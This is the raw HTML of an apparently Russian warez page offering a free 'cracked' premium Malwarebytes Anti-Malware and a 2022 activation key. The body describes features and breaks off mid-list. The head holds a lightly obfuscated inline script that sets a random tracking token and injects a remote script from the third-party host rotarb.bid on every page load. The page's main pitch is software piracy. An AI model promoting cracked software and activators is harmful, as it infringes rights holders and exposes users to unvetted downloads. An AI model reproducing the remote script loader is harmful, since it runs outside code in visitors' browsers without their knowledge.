

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://win-apps.ru/malwarebytes-anti-malware/
body_size: 22383
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  
  <link rel="shortcut icon" href="/wp-content/uploads/2018/05/favicon.ico" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/uploads/2018/05/favicon.ico" rel="icon" type="image/x-icon">
  <title>Malwarebytes Anti-Malware скачать ключик активации 2022</title>
  <meta name="description" content="На нашем сайте можно бесплатно скачать крякнутую русскую версию Malwarebytes Anti-Malware и ключ активации на 2022.">
  <link rel="canonical" href="/malwarebytes-anti-malware/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Malwarebytes Anti-Malware скачать ключик активации 2022">
  <meta property="og:description" content="На нашем сайте можно бесплатно скачать крякнутую русскую версию Malwarebytes Anti-Malware и ключ активации на 2022.">
  <meta property="og:url" content="https://win-apps.ru/malwarebytes-anti-malware/">
  <meta property="og:site_name" content="Полные версии программ">
  <meta property="article:published_time" content="2018-07-28T12:02:38+00:00">
  <meta property="article:modified_time" content="2022-03-21T16:48:10+00:00">
  <meta property="og:image" content="https://win-apps.ru/wp-content/uploads/2018/07/programmnyy-interfeys-16.jpg">
  <meta property="og:image:width" content="936">
  <meta property="og:image:height" content="616">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Админ">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel="stylesheet" id="bwpt-sc-genericons-style-css" href="/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.0" type="text/css" media="all">
  <link rel="stylesheet" id="bwpt-sc-main-style-css" href="/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.0" type="text/css" media="all">
  <link rel="stylesheet" id="kk-star-ratings-css" href="/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.1" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/blogpost2/style.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.1" id="responsive-lightbox-prettyphoto-js"></script>
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="responsive-lightbox-js-extra">
  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"ajaxComplete","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/win-apps.ru\/wp-admin\/admin-ajax.php","nonce":"ad66159d18","preview":"false","postId":"3790","scriptExtension":""};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript">
  rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'1ftnk'};token=localStorage.getItem('1ftnk')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
  rsdfhse.setAttribute('src','//rotarb.bid/1ftnk.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
  localStorage.setItem('1ftnk', token);
  </script>
  <style>
  .logo h1.site-title,  .logo span.site-title {background-image: url('/wp-content/uploads/2018/05/logo-2.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}        body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:55px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }  .social-bar ul li a:hover{background:red}     .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }   .main-col{ width:71%; float:left;   margin-right: 3%;  position: relative}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;   background-attachment: fixed;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://win-apps.ru/wp-content/uploads/2018/05/cropped-w256h2561383075043folderprogramsicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        .kk-star-ratings.bottom-left.lft {
    float: none;
    display: block;
    margin: 0 auto;
  }

  .the_content_wrapper ul li {
    margin-bottom: 5px;
    background: url(http://geek-nose.com/wp-content/themes/rehub/shortcodes/images/arrow_16.png) no-repeat scroll left center transparent;
    list-style-type: none;
    margin: 0 0 5px;
    padding: 1px 0 0 25px;
  }
  div.button-center {
        padding-top: 20px;
  }

  a.buttons.center {
        background: #2196f3;
  }

  a.buttons.center:hover {
        background: #035aa0;
        animation: myfirst 5s;
  }



  .blockquote {
        font-weight: normal;
    font-size: 16px;
    padding: 4px 12px 1px;
    position: relative;
    margin-top: 20px;
    color: #ffffff;
    background: #3399cc;
    line-height: 24px;
    margin-bottom: 20px;
  }
  a.buttonns {
  padding: 3px 14px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.701961) 0px 5px 12px;
   -webkit-transform-origin: 50% 1px;
   -webkit-transition: all 0.15s ease-in-out;
  background:  #6db4ff;
  border-color: rgba(255, 255, 255, 0.027451) #FF8C39 rgba(255, 255, 255, 0.027451) rgba(255, 255, 255, 0.027451);
   border-style: solid;
  border-width: 1px 4px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.701961) 0px 5px 12px;
  color: #fff;
  display:block;
  font-family: Open Sans, Sans-serif;
  border-radius: 5px;
   font-size: 13px;
  letter-spacing: 4px;
  text-shadow: rgb(0, 0, 0) 0px 1px 1px;
  line-height: 30px;
  position: relative;
  margin: 20px auto;
  text-align: center;
  text-decoration:none;
  }
  a.buttonns:hover {
  cursor: pointer;
  opacity: 0.9;
  border-width: 1px 7px 1px 1px;
  }
  a.buttonns:active {
  -webkit-box-shadow:inset rgba(0, 0, 0, 0.701961) 0px 7px 12px,rgba(0, 0, 0, 0.701961) 0px 2px 12px  ;
  text-shadow: rgb(0, 0, 0) 0px -2px 1px;
  margin-top: 1px;
  }








  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://win-apps.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-3790 single-format-standard">
  <div class="wrap">
    <div class="header">
      <div id="mob">
        <a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a>
      </div>
      <div class="logo imglogo">
        <a href="/"><span class="site-title">Полные версии программ</span></a>
      </div>
      <div class="clear"></div>
      <div id="menu" class="menunav">
        <ul id="menu-kak" class="top-menu">
          <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
            <a href="/videoredaktory/">Работа с видео</a>
          </li>
          <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-229">
            <a href="/antivirusy/">Антивирусы</a>
          </li>
          <li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249">
            <a href="/grafika/">Графика</a>
          </li>
          <li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1136">
            <a href="/antivirusy/">Антивирусы</a>
          </li>
          <li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137">
            <a href="/zapis-ekrana/">Запись экрана</a>
          </li>
          <li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138">
            <a href="/aktivatory/">Активаторы</a>
          </li>
          <li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
            <a href="/faylovaya-sistema/">Файловая система</a>
          </li>
          <li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
            <a href="/blog">Полезно</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="clear"></div>
<a id="showHere"></a>
    <div class="rep-container">
      <div class="main-col">
        <div id="post-3790" class="entry post-3790 post type-post status-publish format-standard has-post-thumbnail hentry category-antivirusy">
          <div class="tech-info">
            <i class="fa fa-star-o" aria-hidden="true"></i>   <a href="/antivirusy/" rel="category tag">Антивирусы</a>      <i class="fa fa-clock-o" aria-hidden="true"></i> <i class="fa fa-eye" aria-hidden="true"></i>  19990       <i class="fa fa-commenting-o" aria-hidden="true"></i>   <a href="/malwarebytes-anti-malware/#respond">0</a>
          </div>
          <h1 class="post-title">Malwarebytes Anti-Malware + ключик активации 2022</h1>
          <div class="entry-content">
            <div class="flat_pm_start"></div>
            <p><a href="/wp-content/uploads/2018/07/programmnyy-interfeys-16.jpg" data-rel="lightbox-gallery-0" data-rl_title="Программный интерфейс" data-rl_caption="" title="Программный интерфейс"></a></p>
            <p>Malwarebytes Anti-Malware Pro – простенькая утилита, способная просканировать ваш компьютер и найти даже те вирусы, с которыми не справляются продвинутые защитные программы. На нашем сайте вы сможете бесплатно скачать последнюю русскую премиум-версию и ключ активации 2022 по прямой ссылке. Но перед тем, как это сделать, рекомендуем ознакомиться с краткой инструкцией.</p>
            <p><span id="more-3790"></span></p>
            <h2>Возможности</h2>
            <p>Программа, которую вы сможете скачать в конце данной странички является Pro-версией, а, значит, содержит все премиум функции, за которые по умолчанию нужно платить не малые деньги. Вам этого делать, конечно же, не придется.</p>
            <p>Защитник Malwarebytes Anti-Malware содержит ряд таких функций:</p>
            <ul>
              <li>Присутствует быстрый режим проверки, который должен проходить за минимальное время. Достигается это путем проверки только важных частей файловой системы и веток реестра Windows.</li>
              <li>В работе используется современный алгоритм сканирования, который максимально тщательно проверяет систему и не допускает проникновения на компьютер любого вредоносного ПО.</li>
              <li>Антивирус даже в процессе своей работы не создает серьезной нагрузки на ПК, выбирая то время, когда пользователь не использует его ресурсы. В результате просадка производительности не наблюдается вообще.</li>
              <li>Программа не конфликтует с другими антивирусными решениями и в отличие от конкурентов, может работать параллельно, значительно усиливая безопасность операционной системы.</li>
              <li>Также тут есть режим максимально полного сканирования, который проверяет все файлы без исключения. Он забирает гораздо больше времени, но делает свою работу максимально тщательно. Мы рекомендуем отказаться от поверхностной проверки и применять именно этот алгоритм.</li>
              <li>Есть и еще один особый алгоритм слежения за безопасностью – это проверка запущенных программ. Выбрав его, вы даете приложению команду следить за всем софтом, установленным на компьютер и в случае обнаружения подозрительных действий с его стороны блокировать такое ПО.</li>
            </ul>
            <p><a href="/wp-content/uploads/2018/07/proverka.jpg" data-rel="lightbox-gallery-0" data-rl_title="Проверка" data-rl_caption="" title="Проверка"></a></p>
            <blockquote>
              <p>В максимальной версии присутствует и планировщик, который позволяет настроить сканирование или обновление поисковых баз строго по заданному времени. Так вы сможете оградить компьютер от нагрузки на дисковую подсистему, во время своей работы на нем.</p>
            </blockquote>
            <h2>Плюсы и минусы</h2>
            <p>Равно как и у любого другого Windows-приложения, у Malwarebytes Anti-Malware присутствует ряд характерных «сильных» и «слабых» сторон. Рассмотрим основные из них.</p>
            <p>Достоинства:</p>
            <ul>
